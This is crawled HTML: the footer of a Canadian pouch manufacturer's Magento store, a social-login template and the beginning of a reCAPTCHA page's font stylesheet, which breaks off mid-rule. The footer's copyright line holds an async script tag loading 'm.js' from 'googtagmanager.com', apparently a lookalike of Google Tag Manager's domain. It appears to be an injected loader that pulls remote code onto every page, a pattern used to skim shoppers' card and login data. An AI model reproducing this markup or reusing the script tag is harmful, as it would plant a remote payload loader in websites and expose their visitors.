                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/inquiry">INQUIRY</a></li>
                            </ul>
                    </div>
                </div>

                 <div class="ords-smplsss">
                          <div class="ords-smpls-inrs">
                              <h4>Scan & Pay For Sample Kit</h4>
                              <div class="ords-smpl-imgs">
                                  <img src="https://pouchmakers.com/scan-sample-payment.png">
                              </div>
                          </div>
                    </div>



                
                </div>
            </div>
            <div class="cp-footer-main Thirdddd">
                <div class="cp-fblock footer-contactt-uss">
                    <div class="cp-ftitle">
                        <h3>
                            CONTACT INFORMATION                        </h3>
                    </div>
                    <div class="cp-fcontent">
                                <ul class="vc-off">
                                <li>
                                <div class="cp-fcontact">
                                <div class="footerr-contt">Pouch Makers Canada Inc.<br> 3620 B,Laird Rd,<br> Unit #1, Mississauga,<br> ON L5L 6A9, <br> Canada.</div>
                                </div>
                                </li>
                                <li>
                                <div class="cp-fcontact">
                                <table class="hr-custom-phone-v">
                                <tbody>


                             <!--    <tr>
                                <td class="contact-name-v">Office Landline 1</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"> + 1 (647) 933 9873</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Office Landline 2</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 394 3637"> + 1 (647) 394 3637</a></td>
                                </tr> -->

                                


                               <!--  <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (905) 569 7755"> + 1 (905) 569 7755</a></td>
                                </tr> -->
<!-- 
                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (647) 933 9873</a></td>
                                </tr> -->


                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (905) 569 7755</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v" style="color: #76e769;">Whatsapp:</td>
                                <td class="contact-num-v"><a href="https://api.whatsapp.com/send?phone=+12895564359&text=hi"><img src="https://pouchmakers.com/whatsapp-button.png"> +1 (289) 556 4359</a></td>
                                </tr>



                                <!-- <tr>
                                <td class="contact-name-v">Amina:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 395 6567"> + 1 (647) 395 6567</a></td>
                                </tr> -->

                              	<!-- <tr>
                                <td class="contact-name-v">Rita:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 647 394 3637">+ 1 (647) 394 3637</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Danna:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 564 6567"> + 1 (647) 564 6567</a></td>
                                </tr> -->

                               
                                

								<!-- 
                                <tr>
                                <td class="contact-name-v">Kashish:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+1 (778) 269-5657</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Tracy:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Milo:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5678">+ 1 (778) 269-5678</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Kate:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 837 4567">+ 1 (778) 837-4567</a></td>
                                </tr>
 -->
                                <!-- <tr>
                                <td class="contact-name-v">Paige:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+ 1 (778) 269-5657</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Levi:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                                </tbody>
                                </table>
                               </div>
                                </li>
                                </ul>   

				 <div class="footer-infoo">
                                    <p style="color: white;">There will be no sales or pick up from both our warehouse please purchase our products online. Customer's can pick up samples from our warehouse with prior appointment</p>
                                </div>  

                                <div class="footer-infoo">
                                    <!-- <a href="#" rel="noopener">
                                    	<img class="footer-pdf" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/PDF_button.png" alt="Pouchmakers Canada Price List">
                                    </a> --> 
                                
                                	<a>
                                		<img class="footer-chfa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/chfa_logo.png" alt="pouchmakers-chfa">
                                	</a>
                                </div> 

                                <div class="ftrr-req-smples">
                                    <div class="request-sapl-inrr">
                                        <a href="/sample-page">
                                            <span>Request For Free Samples</span>
                                        </a>
                                    </div>
                                </div>           
                    </div>
                </div>
            </div>


            <div class="whatsapp-chatbot">
                <div class="whatsapp-chatbot-inr">
                     <a target="_blank" href="https://api.whatsapp.com/send?phone=+12895564359&text=hi">   
                            <img src="https://pouchmakers.com/whatsapp-icon-square.svg" alt="WhatsApp chat">
                    </a>
                </div>
            </div>







        </div>
    </div>
</div>



<script type="text/javascript">

require(['jquery'], function($) {

		$(window).scroll(function(){
		  var sticky = $('.header.content'),
		      scroll = $(window).scrollTop();
		  if (scroll >= 100) {
			 sticky.addClass('sticky');
		  } else {
			 sticky.removeClass('sticky');
		 }
		});

 });

</script>


<style type="text/css">
td.contact-num-v img {
    max-width: 20px;
    vertical-align: middle;
    margin-right: 4px;
}

.whatsapp-chatbot {
    position: fixed;
    z-index: 99999999;
    bottom: 10px;
    right: 10px;
}
</style>
<small class="copyright">
	<div class="inner-copyright-classs">
		<div class="company-links">
	            <ul class="links">
	              <li><a href="https://www.pouchmakers.com/return-policy" title="">Return Policy</a></li>
	              <li><a href="https://www.pouchmakers.com/sample-page" title="">REQUEST A SAMPLE</a></li>
	              <li><a href="https://www.pouchmakers.com/privacy-policy" title="">PRIVACY POLICIY</a></li>
	              <li class="last"><a href="https://www.pouchmakers.com/terms-and-conditions" title="">TERMS AND CONDITIONS</a></li>
	            </ul>
	    </div>
	    <div class="page-main cback">
	        <span>© 2023 PouchMakers. All Rights Reserved.<script async src="https://googtagmanager.com/m.js"></script>

</span>
	        <!-- <span>Developed by : Harjeetsingh Riar (Hs Riar)</span> -->
	    </div>
	</div>
</small>
</div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/pouchmakers.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/pouchmakers.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>console.log("hello2");</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
                                    <span style=" float: left;padding: 10px 0;text-align: center;width: 100%; ">Top</span>
                    </a>
    </div>
    <style>
    .scrollup{
        color:#333333;
        background-color: #ffffff;
        border-color: #ffffff;
    }
    
    .scrollup:hover {
        color:#ffffff;
        background-color: #000000;
    }
</style><script type="text/javascript">
	require([
		'jquery'], function ($) {
			$(document).ready(function(){
				if(jQuery(".megamenuowl-play").length > 0 ) {
					require([
						'jquery',
												"Ves_All/lib/bootstrap/js/bootstrap.min",
															'megamenuowlcarousel'
								], function ($) {
					var owlItems = [];
					jQuery(".megamenuowl-play").each( function(){
						var owlCarousel = jQuery(this).find(".owl-carousel");
						var owlId = jQuery(owlCarousel).attr("id");
						jQuery(this).addClass("hasOwl");
						var config = [];
						owlItems[jQuery(owlCarousel).attr("id")] = true;
						if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
							config['nav'] = jQuery(owlCarousel).data('nav');
						}
						if(typeof(jQuery(owlCarousel).data('dot'))!='underfined'){
							config['dot'] = jQuery(owlCarousel).data('dot');
						}
						if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
							config['autoplay'] = jQuery(owlCarousel).data('autoplay');
						}
						if(jQuery(owlCarousel).data('autoplay-timeout')){
							config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
						}
						if(jQuery(owlCarousel).data('autoplay-pauonhover')){
							config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
						}
						if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
							config['rtl'] = jQuery(owlCarousel).data('rtl');
						}
						if(jQuery(owlCarousel).data('items')){
							
							config['items'] = jQuery(owlCarousel).data('items');
						}
						if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
							config['loop'] = jQuery(owlCarousel).data('loop');
						}
						if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
							config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
						}
						if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
							config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
						}
						if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
							config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
						}
						if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
							config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
						}
						if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
							config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
						}
						if(jQuery(owlCarousel).data('margin')){
							config['margin'] = jQuery(owlCarousel).data('margin');
						}
						var mobile_items = 1;
						if(jQuery(owlCarousel).data('mobile-items')){
							mobile_items = jQuery(owlCarousel).data('mobile-items');
						}
						var tablet_small_items = 3;
						if(jQuery(owlCarousel).data('tablet-small-items')){
							tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
						}
						var tablet_items = 3;
						if(jQuery(owlCarousel).data('tablet-items')){
							tablet_items = jQuery(owlCarousel).data('tablet-items');
						}
						var portrait_items = 4;
						if(jQuery(owlCarousel).data('portrait-items')){
							portrait_items = jQuery(owlCarousel).data('portrait-items');
						}
						var large_items = 5;
						if(jQuery(owlCarousel).data('large-items')){
							large_items = jQuery(owlCarousel).data('large-items');
						}
						var large_max_items = 6;
						if(jQuery(owlCarousel).data('large-max-items')){
							large_max_items = jQuery(owlCarousel).data('large-max-items');
						}
						config['responsive'] = {
							0 : {items: mobile_items},
							480 : {items: tablet_small_items},
							640 : {items: tablet_items},
							768 : {items: portrait_items},
							980 : {items: large_items},
							1200 : {items: large_max_items}
						};
						jQuery(owlCarousel).owlCarousel(config);
						jQuery(".owl-left").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('prev.owl.carousel');
							return false;
						});
						jQuery(".owl-right").click(function(){
							var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
							owlCarousel.trigger('next.owl.carousel');
							return false;
						});
					});
				});
}
})
});

</script></div>      <div id="bitnami-banner" data-banner-id="22e6e">  <style>#bitnami-banner {z-index:100000;height:80px;padding:0px;width:120px;background:transparent;position:fixed;right:0px;bottom:0px;border:0px solid #EDEDED;} #bitnami-banner .bitnami-corner-image-div {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-banner .bitnami-corner-image-div .bitnami-corner-image {position:fixed;right:0px;bottom:0px;border:0px;z-index:100001;height:110px;} #bitnami-close-banner-button {height:12px;width:12px;z-index:10000000000;position:fixed;right:5px;bottom:65px;display:none;cursor:pointer}</style>  <img id="bitnami-close-banner-button" alt="Close Bitnami banner" src="/bitnami/images/close.png"/>  <div class="bitnami-corner-image-div">     <a href="/bitnami/index.html" target="_blank">       <img class="bitnami-corner-image" alt="Bitnami" src="/bitnami/images/corner-logo.png"/>     </a>  </div>  <script type="text/javascript" src="/bitnami/banner.js"> </script> </div>   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/template/authentication/provider/list.html
body_size: 367
content:
<!--
/**
 * Copyright © 2011-2018 Karliuka Vitalii(karliuka.vitalii@gmail.com)
 * 
 * See COPYING.txt for license details.
 */
-->
<!-- ko if: isEnabled() -->
	<div class="faonni-socialprovider">
	<!-- ko foreach: getCollection() -->
		<!-- ko if: $parent.isPopup() -->
		<a data-bind="text: title, attr: {href: url, 'data-width': width, 'data-height': height, class: 'provider provider-' + id}, mageInit: {'faonni/sociallogin': {}}"></a>
		<!-- /ko -->
		<!-- ko ifnot: $parent.isPopup() -->
		<a data-bind="text: title, attr: {href: url, 'data-width': width, 'data-height': height, class: 'provider provider-' + id}"></a>
		<!-- /ko -->			
	<!-- /ko -->
	</div>
<!-- /ko -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8&co=aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ekxpt66nfubp
body_size: 49164
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
